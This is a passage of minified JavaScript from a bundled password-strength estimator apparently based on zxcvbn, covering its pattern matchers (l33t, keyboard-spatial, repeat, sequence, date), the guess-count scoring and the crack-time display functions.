i,a,s,o,h,u,c,l,_,f,d,g,m,A,E,y;if(t.length){for(a=t[0],m=t.slice(1),c=[],d=e[a],l=0,h=d.length;l<h;l++)for(o=d[l],_=0,u=p.length;_<u;_++){for(A=p[_],i=-1,s=f=0,g=A.length;0<=g?f<g:f>g;s=0<=g?++f:--f)if(A[s][0]===o){i=s;break}i===-1?(y=A.concat([[o,a]]),c.push(y)):(E=A.slice(0),E.splice(i,1),E.push([o,a]),c.push(A),c.push(E))}return p=n(c),r(m)}},r(a),d=[];for(u=0,o=p.length;u<o;u++){for(_=p[u],f={},c=0,h=_.length;c<h;c++)l=_[c],s=l[0],t=l[1],f[s]=t;d.push(f)}return d},l33t_match:function(e,t,n){var r,i,a,s,o,h,u,c,l,_,f,d,p,g,m,A;for(null==t&&(t=RANKED_DICTIONARIES),null==n&&(n=L33T_TABLE),u=[],_=this.enumerate_l33t_subs(this.relevant_l33t_subtable(e,n)),c=0,a=_.length;c<a&&(d=_[c],!this.empty(d));c++)for(g=this.translate(e,d),f=this.dictionary_match(g,t),l=0,s=f.length;l<s;l++)if(o=f[l],m=e.slice(o.i,+o.j+1||9e9),m.toLowerCase()!==o.matched_word){h={};for(p in d)r=d[p],m.indexOf(p)!==-1&&(h[p]=r);o.l33t=!0,o.token=m,o.sub=h,o.sub_display=function(){var e;e=[];for(i in h)A=h[i],e.push(i+" -> "+A);return e}().join(", "),u.push(o)}return this.sorted(u.filter(function(e){return e.token.length>1}))},spatial_match:function(e,t){var n,r,i;null==t&&(t=GRAPHS),i=[];for(r in t)n=t[r],this.extend(i,this.spatial_match_helper(e,n,r));return this.sorted(i)},SHIFTED_RX:/[~!@#$%^&*()_+QWERTYUIOP{}|ASDFGHJKL:"ZXCVBNM<>?]/,spatial_match_helper:function(e,t,n){var r,i,a,s,o,h,u,c,l,_,f,d,p,g,m;for(f=[],u=0;u<e.length-1;)for(c=u+1,l=null,m=0,g="qwerty"!==n&&"dvorak"!==n||!this.SHIFTED_RX.exec(e.charAt(u))?0:1;;){if(p=e.charAt(c-1),o=!1,h=-1,s=-1,i=t[p]||[],c<e.length)for(a=e.charAt(c),d=0,_=i.length;d<_;d++)if(r=i[d],s+=1,r&&r.indexOf(a)!==-1){o=!0,h=s,1===r.indexOf(a)&&(g+=1),l!==h&&(m+=1,l=h);break}if(!o){c-u>2&&f.push({pattern:"spatial",i:u,j:c-1,token:e.slice(u,c),graph:n,turns:m,shifted_count:g}),u=c;break}c+=1}return f},repeat_match:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p;for(d=[],a=/(.+)\1+/g,c=/(.+?)\1+/g,l=/^(.+?)\1+$/,u=0;u<e.length&&(a.lastIndex=c.lastIndex=u,s=a.exec(e),_=c.exec(e),null!=s);)s[0].length>_[0].length?(f=s,i=l.exec(f[0])[1]):(f=_,i=f[1]),p=[f.index,f.index+f[0].length-1],o=p[0],h=p[1],t=scoring.most_guessable_match_sequence(i,this.omnimatch(i)),r=t.sequence,n=t.guesses,d.push({pattern:"repeat",i:o,j:h,token:f[0],base_token:i,base_guesses:n,base_matches:r,repeat_count:f[0].length/i.length}),u=h+1;return d},MAX_DELTA:5,sequence_match:function(e){var t,n,r,i,a,s,o,h,u;if(1===e.length)return[];for(u=function(t){return function(n,r,i){var a,s,o,u;if((r-n>1||1===Math.abs(i))&&0<(a=Math.abs(i))&&a<=t.MAX_DELTA)return u=e.slice(n,+r+1||9e9),/^[a-z]+$/.test(u)?(s="lower",o=26):/^[A-Z]+$/.test(u)?(s="upper",o=26):/^\d+$/.test(u)?(s="digits",o=10):(s="unicode",o=26),h.push({pattern:"sequence",i:n,j:r,token:e.slice(n,+r+1||9e9),sequence_name:s,sequence_space:o,ascending:i>0})}}(this),h=[],n=0,a=null,i=s=1,o=e.length;1<=o?s<o:s>o;i=1<=o?++s:--s)t=e.charCodeAt(i)-e.charCodeAt(i-1),null==a&&(a=t),t!==a&&(r=i-1,u(n,r,a),n=r,a=t);return u(n,e.length-1,a),h},regex_match:function(e,t){var n,r,i,a;null==t&&(t=REGEXEN),n=[];for(name in t)for(r=t[name],r.lastIndex=0;i=r.exec(e);)a=i[0],n.push({pattern:"regex",token:a,i:i.index,j:i.index+i[0].length-1,regex_name:name,regex_match:i});return this.sorted(n)},date_match:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p,g,m,A,E,y,v,I,R,T,D,k,x,j,b,N,S,q,C,L;for(_=[],f=/^\d{4,8}$/,d=/^(\d{1,4})([\s\/\\_.-])(\d{1,2})\2(\d{1,4})$/,s=m=0,v=e.length-4;0<=v?m<=v:m>=v;s=0<=v?++m:--m)for(o=A=I=s+3,R=s+7;(I<=R?A<=R:A>=R)&&!(o>=e.length);o=I<=R?++A:--A)if(L=e.slice(s,+o+1||9e9),f.exec(L)){for(r=[],T=DATE_SPLITS[L.length],E=0,c=T.length;E<c;E++)D=T[E],h=D[0],u=D[1],a=this.map_ints_to_dmy([parseInt(L.slice(0,h)),parseInt(L.slice(h,u)),parseInt(L.slice(u))]),null!=a&&r.push(a);if(r.length>0){for(t=r[0],p=function(e){return Math.abs(e.year-scoring.REFERENCE_YEAR)},g=p(r[0]),k=r.slice(1),y=0,l=k.length;y<l;y++)n=k[y],i=p(n),i<g&&(x=[n,i],t=x[0],g=x[1]);_.push({pattern:"date",token:L,i:s,j:o,separator:"",year:t.year,month:t.month,day:t.day})}}for(s=q=0,j=e.length-6;0<=j?q<=j:q>=j;s=0<=j?++q:--q)for(o=C=b=s+5,N=s+9;(b<=N?C<=N:C>=N)&&!(o>=e.length);o=b<=N?++C:--C)L=e.slice(s,+o+1||9e9),S=d.exec(L),null!=S&&(a=this.map_ints_to_dmy([parseInt(S[1]),parseInt(S[3]),parseInt(S[4])]),null!=a&&_.push({pattern:"date",token:L,i:s,j:o,separator:S[2],year:a.year,month:a.month,day:a.day}));return this.sorted(_.filter(function(e){var t,n,r,i;for(t=!1,i=0,n=_.length;i<n;i++)if(r=_[i],e!==r&&r.i<=e.i&&r.j>=e.j){t=!0;break}return!t}))},map_ints_to_dmy:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p,g;if(!(e[1]>31||e[1]<=0)){for(o=0,h=0,p=0,s=0,r=e.length;s<r;s++){if(n=e[s],99<n&&n<DATE_MIN_YEAR||n>DATE_MAX_YEAR)return;n>31&&(h+=1),n>12&&(o+=1),n<=0&&(p+=1)}if(!(h>=2||3===o||p>=2)){for(c=[[e[2],e.slice(0,2)],[e[0],e.slice(1,3)]],u=0,i=c.length;u<i;u++)if(_=c[u],g=_[0],d=_[1],DATE_MIN_YEAR<=g&&g<=DATE_MAX_YEAR)return t=this.map_ints_to_dm(d),null!=t?{year:g,month:t.month,day:t.day}:void 0;for(l=0,a=c.length;l<a;l++)if(f=c[l],g=f[0],d=f[1],t=this.map_ints_to_dm(d),null!=t)return g=this.two_to_four_digit_year(g),{year:g,month:t.month,day:t.day}}}},map_ints_to_dm:function(e){var t,n,r,i,a,s;for(a=[e,e.slice().reverse()],i=0,n=a.length;i<n;i++)if(s=a[i],t=s[0],r=s[1],1<=t&&t<=31&&1<=r&&r<=12)return{day:t,month:r}},two_to_four_digit_year:function(e){return e>99?e:e>50?e+1900:e+2e3}},module.exports=matching;

},{"./adjacency_graphs":1,"./frequency_lists":3,"./scoring":6}],6:[function(require,module,exports){
var BRUTEFORCE_CARDINALITY,MIN_GUESSES_BEFORE_GROWING_SEQUENCE,MIN_SUBMATCH_GUESSES_MULTI_CHAR,MIN_SUBMATCH_GUESSES_SINGLE_CHAR,adjacency_graphs,calc_average_degree,k,scoring,v;adjacency_graphs=require("./adjacency_graphs"),calc_average_degree=function(e){var t,r,n,s,a,u;t=0;for(n in e)a=e[n],t+=function(){var e,t,r;for(r=[],t=0,e=a.length;t<e;t++)s=a[t],s&&r.push(s);return r}().length;return t/=function(){var t;t=[];for(r in e)u=e[r],t.push(r);return t}().length},BRUTEFORCE_CARDINALITY=10,MIN_GUESSES_BEFORE_GROWING_SEQUENCE=1e4,MIN_SUBMATCH_GUESSES_SINGLE_CHAR=10,MIN_SUBMATCH_GUESSES_MULTI_CHAR=50,scoring={nCk:function(e,t){var r,n,s,a;if(t>e)return 0;if(0===t)return 1;for(s=1,r=n=1,a=t;1<=a?n<=a:n>=a;r=1<=a?++n:--n)s*=e,s/=r,e-=1;return s},log10:function(e){return Math.log(e)/Math.log(10)},log2:function(e){return Math.log(e)/Math.log(2)},factorial:function(e){var t,r,n,s;if(e<2)return 1;for(t=1,r=n=2,s=e;2<=s?n<=s:n>=s;r=2<=s?++n:--n)t*=r;return t},most_guessable_match_sequence:function(e,t,r){var n,s,a,u,i,_,o,h,E,c,g,f,l,A,S,p,R,I,v,M,N,C,T,U;for(null==r&&(r=!1),l=e.length,f=function(){var e,t,r;for(r=[],n=e=0,t=l;0<=t?e<t:e>t;n=0<=t?++e:--e)r.push([]);return r}(),A=0,_=t.length;A<_;A++)c=t[A],f[c.j].push(c);for(I=0,o=f.length;I<o;I++)E=f[I],E.sort(function(e,t){return e.i-t.i});for(S={m:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}(),pi:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}(),g:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}()},T=function(t){return function(n,s){var a,u,i,_,o,h;_=n.j,o=t.estimate_guesses(n,e),s>1&&(o*=S.pi[n.i-1][s-1]),i=t.factorial(s)*o,r||(i+=Math.pow(MIN_GUESSES_BEFORE_GROWING_SEQUENCE,s-1)),h=S.g[_];for(u in h)if(a=h[u],!(u>s)&&a<=i)return;return S.g[_][s]=i,S.m[_][s]=n,S.pi[_][s]=o}}(this),s=function(e){return function(e){var t,r,n,s,a,u;for(c=g(0,e),T(c,1),a=[],t=u=1,s=e;1<=s?u<=s:u>=s;t=1<=s?++u:--u)c=g(t,e),a.push(function(){var e,s;e=S.m[t-1],s=[];for(r in e)n=e[r],r=parseInt(r),"bruteforce"!==n.pattern&&s.push(T(c,r+1));return s}());return a}}(this),g=function(t){return function(t,r){return{pattern:"bruteforce",token:e.slice(t,+r+1||9e9),i:t,j:r}}}(this),C=function(e){return function(e){var t,r,n,s,a,u,i;u=[],s=e-1,a=void 0,n=Infinity,i=S.g[s];for(r in i)t=i[r],t<n&&(a=r,n=t);for(;s>=0;)c=S.m[s][a],u.unshift(c),s=c.i-1,a--;return u}}(this),u=N=0,v=l;0<=v?N<v:N>v;u=0<=v?++N:--N){for(M=f[u],U=0,h=M.length;U<h;U++)if(c=M[U],c.i>0)for(i in S.m[c.i-1])i=parseInt(i),T(c,i+1);else T(c,1);s(u)}return R=C(l),p=R.length,a=0===e.length?1:S.g[l-1][p],{password:e,guesses:a,guesses_log10:this.log10(a),sequence:R}},estimate_guesses:function(e,t){var r,n,s;return null!=e.guesses?e.guesses:(s=1,e.token.length<t.length&&(s=1===e.token.length?MIN_SUBMATCH_GUESSES_SINGLE_CHAR:MIN_SUBMATCH_GUESSES_MULTI_CHAR),r={bruteforce:this.bruteforce_guesses,dictionary:this.dictionary_guesses,spatial:this.spatial_guesses,repeat:this.repeat_guesses,sequence:this.sequence_guesses,regex:this.regex_guesses,date:this.date_guesses},n=r[e.pattern].call(this,e),e.guesses=Math.max(n,s),e.guesses_log10=this.log10(e.guesses),e.guesses)},bruteforce_guesses:function(e){var t,r;return t=Math.pow(BRUTEFORCE_CARDINALITY,e.token.length),t===Number.POSITIVE_INFINITY&&(t=Number.MAX_VALUE),r=1===e.token.length?MIN_SUBMATCH_GUESSES_SINGLE_CHAR+1:MIN_SUBMATCH_GUESSES_MULTI_CHAR+1,Math.max(t,r)},repeat_guesses:function(e){return e.base_guesses*e.repeat_count},sequence_guesses:function(e){var t,r;return r=e.token.charAt(0),t="a"===r||"A"===r||"z"===r||"Z"===r||"0"===r||"1"===r||"9"===r?4:r.match(/\d/)?10:26,e.ascending||(t*=2),t*e.token.length},MIN_YEAR_SPACE:20,REFERENCE_YEAR:2016,regex_guesses:function(e){var t,r;if(t={alpha_lower:26,alpha_upper:26,alpha:52,alphanumeric:62,digits:10,symbols:33},e.regex_name in t)return Math.pow(t[e.regex_name],e.token.length);switch(e.regex_name){case"recent_year":return r=Math.abs(parseInt(e.regex_match[0])-this.REFERENCE_YEAR),r=Math.max(r,this.MIN_YEAR_SPACE)}},date_guesses:function(e){var t,r;return r=Math.max(Math.abs(e.year-this.REFERENCE_YEAR),this.MIN_YEAR_SPACE),t=365*r,e.separator&&(t*=4),t},KEYBOARD_AVERAGE_DEGREE:calc_average_degree(adjacency_graphs.qwerty),KEYPAD_AVERAGE_DEGREE:calc_average_degree(adjacency_graphs.keypad),KEYBOARD_STARTING_POSITIONS:function(){var e,t;e=adjacency_graphs.qwerty,t=[];for(k in e)v=e[k],t.push(k);return t}().length,KEYPAD_STARTING_POSITIONS:function(){var e,t;e=adjacency_graphs.keypad,t=[];for(k in e)v=e[k],t.push(k);return t}().length,spatial_guesses:function(e){var t,r,n,s,a,u,i,_,o,h,E,c,g,f,l,A,S,p;for("qwerty"===(E=e.graph)||"dvorak"===E?(l=this.KEYBOARD_STARTING_POSITIONS,s=this.KEYBOARD_AVERAGE_DEGREE):(l=this.KEYPAD_STARTING_POSITIONS,s=this.KEYPAD_AVERAGE_DEGREE),a=0,t=e.token.length,S=e.turns,u=_=2,c=t;2<=c?_<=c:_>=c;u=2<=c?++_:--_)for(o=Math.min(S,u-1),i=h=1,g=o;1<=g?h<=g:h>=g;i=1<=g?++h:--h)a+=this.nCk(u-1,i-1)*l*Math.pow(s,i);if(e.shifted_count)if(r=e.shifted_count,n=e.token.length-e.shifted_count,0===r||0===n)a*=2;else{for(A=0,u=p=1,f=Math.min(r,n);1<=f?p<=f:p>=f;u=1<=f?++p:--p)A+=this.nCk(r+n,u);a*=A}return a},dictionary_guesses:function(e){var t;return e.base_guesses=e.rank,e.uppercase_variations=this.uppercase_variations(e),e.l33t_variations=this.l33t_variations(e),t=e.reversed&&2||1,e.base_guesses*e.uppercase_variations*e.l33t_variations*t},START_UPPER:/^[A-Z][^A-Z]+$/,END_UPPER:/^[^A-Z]+[A-Z]$/,ALL_UPPER:/^[^a-z]+$/,ALL_LOWER:/^[^A-Z]+$/,uppercase_variations:function(e){var t,r,n,s,a,u,i,_,o,h,E,c;if(c=e.token,c.match(this.ALL_LOWER)||c.toLowerCase()===c)return 1;for(_=[this.START_UPPER,this.END_UPPER,this.ALL_UPPER],u=0,a=_.length;u<a;u++)if(h=_[u],c.match(h))return 2;for(r=function(){var e,t,r,s;for(r=c.split(""),s=[],t=0,e=r.length;t<e;t++)n=r[t],n.match(/[A-Z]/)&&s.push(n);return s}().length,t=function(){var e,t,r,s;for(r=c.split(""),s=[],t=0,e=r.length;t<e;t++)n=r[t],n.match(/[a-z]/)&&s.push(n);return s}().length,E=0,s=i=1,o=Math.min(r,t);1<=o?i<=o:i>=o;s=1<=o?++i:--i)E+=this.nCk(r+t,s);return E},l33t_variations:function(e){var t,r,n,s,a,u,i,_,o,h,E,c,g;if(!e.l33t)return 1;g=1,o=e.sub;for(E in o)if(c=o[E],s=e.token.toLowerCase().split(""),t=function(){var e,t,r;for(r=[],t=0,e=s.length;t<e;t++)n=s[t],n===E&&r.push(n);return r}().length,r=function(){var e,t,r;for(r=[],t=0,e=s.length;t<e;t++)n=s[t],n===c&&r.push(n);return r}().length,0===t||0===r)g*=2;else{for(i=Math.min(r,t),_=0,a=u=1,h=i;1<=h?u<=h:u>=h;a=1<=h?++u:--u)_+=this.nCk(r+t,a);g*=_}return g}},module.exports=scoring;

},{"./adjacency_graphs":1}],7:[function(require,module,exports){
var time_estimates;time_estimates={estimate_attack_times:function(e){var t,n,s,o;n={online_throttling_100_per_hour:e/(100/3600),online_no_throttling_10_per_second:e/10,offline_slow_hashing_1e4_per_second:e/1e4,offline_fast_hashing_1e10_per_second:e/1e10},t={};for(s in n)o=n[s],t[s]=this.display_time(o);return{crack_times_seconds:n,crack_times_display:t,score:this.guesses_to_score(e)}},guesses_to_score:function(e){var t;return t=5,e<1e3+t?0:e<1e6+t?1:e<1e8+t?2:e<1e10+t?3:4},display_time:function(e){var t,n,s,o,_,r,i,a,u,c;return i=60,r=60*i,s=24*r,a=31*s,c=12*a,n=100*c,u=e<1?[null,"less than a second"]:e<i?(t=Math.round(e),[t,t+" second"]):e<r?(t=Math.round(e/i),[t,t+" minute"]):e<s?(t=Math.round(e/r),[t,t+" hour"]):e<a?(t=Math.round(e/s),[t,t+" day"]):e<c?(t=Math.round(e/a),[t,t+" month"]):e<n?(t=Math.round(e/c),[t,t+" year"]):[null,"centuries"],o=u[0],_=u[1],null!=o&&1!==o&&(_+="s"),_}},module.exports=time_estimates;

},{}]},{},[4])(4)
});
